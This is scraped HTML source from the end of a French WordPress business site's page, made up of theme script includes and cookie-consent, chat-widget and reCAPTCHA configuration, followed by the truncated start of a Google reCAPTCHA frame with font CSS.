</div></div></section></div><div class="avia-cookie-consent-modal-buttons-wrap"><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-2  avia-cookie-close-bar avia-cookie-consent-modal-button'  title="Autorise l&#039;utilisation de cookies, vous pouvez toujours modifier les services et cookies utilisés" >Accepter les réglages</a><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-3 av-extra-cookie-btn avia-cookie-consent-modal-button avia-cookie-hide-notification'  title="Ne pas autoriser l&#039;utilisation de cookies - certaines fonctionnalités sur notre site peuvent ne pas marcher correctement." >Masquer uniquement les notifications</a></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://pixelise.fr/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://pixelise.fr/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://pixelise.fr/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/js/waypoints/waypoints.js?ver=6.0.9" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/js/avia.js?ver=6.0.9" id="avia-default-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/js/shortcodes.js?ver=6.0.9" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=6.0.9" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.9" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=6.0.9" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=6.0.9" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.0.9" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=6.0.9" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.0.9" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=6.0.9" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=6.0.9" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=6.0.9" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=6.0.9" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=6.0.9" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=6.0.9" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=6.0.9" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=6.0.9" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.0.9" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.9" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=6.0.9" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=6.0.9" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.0.9" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=6.0.9" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=6.0.9" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=6.0.9" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.0.9" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=6.0.9" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=6.0.9" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.0.9" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=6.0.9" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.0.9" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=6.0.9" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=6.0.9" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=6.0.9" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.0.9" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=6.0.9" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=6.0.9" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=6.0.9" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.js?ver=6.0.9" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=6.0.9" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=6.0.9" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=6.0.9" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=6.0.9" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=6.0.9" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=6.0.9" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/pixelise.fr\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"d2cba81570","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"hover","cta_text":"Bonjour ! comment puis-je vous aider ? Nous pouvons \u00e9changer via Messenger ou WhatsApp directement.","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":0,"pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-db","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Fermer","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"2dcfbfefa8","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":0,"time_delay":"5","exit_intent":1,"has_display_after_page_scroll":1,"display_after_page_scroll":"5","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"m.me\/110947143751960","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/110947143751960","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"2dcfbfefa8","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"330668300823","hover_text":"Whatsapp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=330668300823","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"2dcfbfefa8","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://pixelise.fr/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11768384240" id="chaty-front-end-js"></script>
<script type="text/javascript" id="avia-cookie-js-js-extra">
/* <![CDATA[ */
var AviaPrivacyCookieConsent = {"?":"Usage inconnu","aviaCookieConsent":"L\u2019usage et la m\u00e9morisation des cookies ont \u00e9t\u00e9 accept\u00e9s - restrictions concernant les autres cookies","aviaPrivacyRefuseCookiesHideBar":"Masquer la barre de message des cookies au chargements de page suivants et refuser les cookies si non autoris\u00e9s - l\u2019AviaPrivacyEssentialCookiesEnabled doit \u00eatre activ\u00e9","aviaPrivacyEssentialCookiesEnabled":"Autorise le stockage des cookies essentiels et les autres ainsi que les fonctionnalit\u00e9s si non refus\u00e9","aviaPrivacyVideoEmbedsDisabled":"Ne pas autoriser l\u2019int\u00e9gration de vid\u00e9os","aviaPrivacyGoogleTrackingDisabled":"Ne pas autoriser Google Analytics","aviaPrivacyGoogleWebfontsDisabled":"Ne pas autoriser Google Fonts","aviaPrivacyGoogleMapsDisabled":"Ne pas autoriser Google Maps","aviaPrivacyGoogleReCaptchaDisabled":"Ne pas autoriser Google reCaptcha","aviaPrivacyMustOptInSetting":"Param\u00e8tre pour les utilisateurs qui doivent accepter les cookies et services","PHPSESSID":"Cookie fonctionnel du site - Conserve trace de votre session","XDEBUG_SESSION":"Cookie fonctionnel du site - Cookie de session pour d\u00e9bogage PHP","wp-settings*":"Cookie fonctionnel du site","wordpress*":"Cookie fonctionnel du site","tk_ai*":"Cookie interne \u00e0 la Boutique","woocommerce*":"Cookie interne \u00e0 la Boutique","wp_woocommerce*":"Cookie interne \u00e0 la Boutique","wp-wpml*":"Requis pour g\u00e9rer diff\u00e9rents langages"};
var AviaPrivacyCookieAdditionalData = {"cookie_refuse_button_alert":"En refusant tous les cookies le site peut ne pas fonctionner tout \u00e0 fait comme pr\u00e9vu. Merci de bien ajuster vos r\u00e9glages et de ne refuser que les cookies ou services vous posant pb. ce message apparaitra \u00e0 chaque changement de page ou d'ouverture d'une nouvelle fen\u00eatre ou onglet.\\n\\nVoulez-vous vraiment continuer ?","no_cookies_found":"Aucun cookie accessible via le domaine","admin_keep_cookies":["PHPSESSID","wp-*","wordpress*","XDEBUG*"],"remove_custom_cookies":[],"no_lightbox":"Une Lightbox est requise pour afficher le popup modal. Merci donc d\u2019activer la Lightbox fournie avec le th\u00e8me ou une autre fournie par vos soins via plugin.\\n\\nVous devrez connecter votre plugin en Javascript avec des fonctions de callbacks - voir avia_cookie_consent_modal_callback dans le fichier enfold\\js\u0007via-snippet-cookieconsent.js "};
/* ]]> */
</script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/js/avia-snippet-cookieconsent.js?ver=6.0.9" id="avia-cookie-js-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=6.0.9" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="avia_google_recaptcha_front_script-js-extra">
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v3","site_key2":"6Lf8X-gqAAAAAJOBz4LjIk9lXeW2-RHWtIQFAyMM","site_key3":"6LcYYOgqAAAAAL5Cn4Gx5marPe1up8bkt7Kg62Kz","api":"https:\/\/www.google.com\/recaptcha\/api.js","api_lang":"fr","avia_api_script":"https:\/\/pixelise.fr\/wp-content\/themes\/enfold\/framework\/js\/conditional_load\/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"26923fd745","cannot_use":"<h3 class=\"av-recaptcha-error-main\">D\u00e9sol\u00e9, un pb. est survenu en essayant de communiquer avec l\u2019API Google reCAPTCHA. Le formulaire ne peut actuellement pas \u00eatre envoy\u00e9. Merci de r\u00e9essayer ult\u00e9rieurement - rechargez la page et v\u00e9rifiez votre connexion internet.<\/h3>","init_error_msg":"Le r\u00e9glage initial a \u00e9chou\u00e9. Cl\u00e9 de site 2 ou 3 manquante en partie publique.","v3_timeout_pageload":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V3 au chargement de page","v3_timeout_verify":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V3 \u00e0 la soumission","v2_timeout_verify":"Un Timeout s\u2019est produit lors de la connexion \u00e0 l\u2019API V2 pour v\u00e9rifier que vous \u00eates un humain. Merci de r\u00e9essayer et de v\u00e9rifier votre connexion internet. Un rechargement de page peut \u00eatre n\u00e9cessaire.","verify_msg":"V\u00e9rification\u2026.","connection_error":"Connexion internet perdue. Merci de recharger la page et de r\u00e9essayer.","validate_first":"Merci de prouver d\u2019abord que vous \u00eates un humain","validate_submit":"Avant soumission nous v\u00e9rifions que vous \u00eates bien un humain.","no_token":"Jeton valide manquant lors d\u2019une soumission r\u00e9ussie - impossible de finaliser.","invalid_version":"Une version invalide de reCAPTCHA a \u00e9t\u00e9 trouv\u00e9e.","api_load_error":"L\u2019API Google ReCAPTCHA n\u2019a pu \u00eatre charg\u00e9e."};
/* ]]> */
</script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_front.js?ver=6.0.9" id="avia_google_recaptcha_front_script-js"></script>
<script type="text/javascript" src="https://pixelise.fr/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.9" id="avia-dotlottie-script-js"></script>
<script type='text/javascript'>function av_privacy_cookie_setter( cookie_name ){var cookie_check = jQuery('html').hasClass('av-cookies-needs-opt-in') || jQuery('html').hasClass('av-cookies-can-opt-out');var toggle = jQuery('.' + cookie_name);toggle.each(function(){var container = jQuery(this).closest('.av-toggle-switch');if( cookie_check && ! document.cookie.match(/aviaCookieConsent/) ){this.checked = container.hasClass( 'av-cookie-default-checked' );}else if( cookie_check && document.cookie.match(/aviaCookieConsent/) && ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) && cookie_name != 'aviaPrivacyRefuseCookiesHideBar' ){if( cookie_name == 'aviaPrivacyEssentialCookiesEnabled' ){this.checked = false;}else{this.checked = container.hasClass( 'av-cookie-default-checked' );}}else{if( container.hasClass('av-cookie-save-checked') ){this.checked = document.cookie.match(cookie_name) ? true : false;}else{this.checked = document.cookie.match(cookie_name) ? false : true;}}});jQuery('.' + 'av-switch-' + cookie_name).addClass('active');toggle.on('click', function(){/* sync if more checkboxes exist because user added them to normal page content */var check = this.checked;jQuery('.' + cookie_name).each( function(){this.checked = check;});var silent_accept_cookie = jQuery('html').hasClass('av-cookies-user-silent-accept');if( ! silent_accept_cookie && cookie_check && ! document.cookie.match(/aviaCookieConsent/) || sessionStorage.getItem( 'aviaCookieRefused' ) ){return;}var container = jQuery(this).closest('.av-toggle-switch');var action = '';if( container.hasClass('av-cookie-save-checked') ){action = this.checked ? 'save' : 'remove';}else{action = this.checked ? 'remove' : 'save';}if('remove' == action){document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';}else{var theDate = new Date();var oneYearLater = new Date( theDate.getTime() + 31536000000 );document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';}});}; av_privacy_cookie_setter('aviaPrivacyRefuseCookiesHideBar');  av_privacy_cookie_setter('aviaPrivacyEssentialCookiesEnabled');  av_privacy_cookie_setter('aviaPrivacyGoogleWebfontsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleMapsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleReCaptchaDisabled');  av_privacy_cookie_setter('aviaPrivacyVideoEmbedsDisabled'); </script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYYOgqAAAAAL5Cn4Gx5marPe1up8bkt7Kg62Kz&co=aHR0cHM6Ly9waXhlbGlzZS5mcjo0NDM.&hl=fr&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m5bavrhbxdr6
body_size: 48718
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
